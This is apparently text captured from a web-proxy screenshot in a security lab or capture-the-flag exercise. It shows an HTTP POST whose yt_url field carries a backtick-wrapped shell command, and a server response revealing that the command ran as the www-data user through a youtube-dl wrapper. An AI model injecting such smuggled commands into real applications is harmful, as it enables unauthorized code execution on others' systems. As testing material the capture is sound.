 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.13.182
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 11
10 Origin: http://10.10.13.182
11 Connection: close
12 Referer: http://10.10.13.182/
13
14 yt_url=`id`
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Jul 2023 19:02:01 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 406
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":1,"errors":"WARNING: Assuming --restrict-filenames since file system
encoding cannot encode all characters. Set the LC_ALL environment variable to
fix this.\nERROR: u'uid=33(www-data)' is not a valid URL. Set --default-search
\"ytsearch\" (or run  youtube-dl \"ytsearch:uid=33(www-data)\" ) to search
YouTube\n","url_orginal":"`id`","output":"","result_url":"\/tmp\/downloads\/64c2
bf29e3383.mp3"}